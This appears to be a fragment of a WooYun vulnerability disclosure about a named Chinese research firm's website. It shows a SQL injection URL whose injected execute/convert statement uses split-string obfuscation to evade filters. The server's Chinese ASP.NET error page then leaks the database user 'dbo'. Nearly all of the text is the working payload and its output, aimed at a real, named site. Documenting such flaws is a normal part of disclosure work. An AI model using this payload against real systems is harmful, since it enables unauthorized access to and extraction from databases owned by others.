 Load URL
http://www.swsresearch.com/cn/ViewItem.aspx?table=swwebcontent&id=17637';execute('sele'%2b'ct convert(int,user)') -- '
Split URL
Execute
Enable Post data Enable Referrer
“/CN”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 239:
行 240: //fill the DataSet using default values for DataTable names, etc.
www.wooyun.org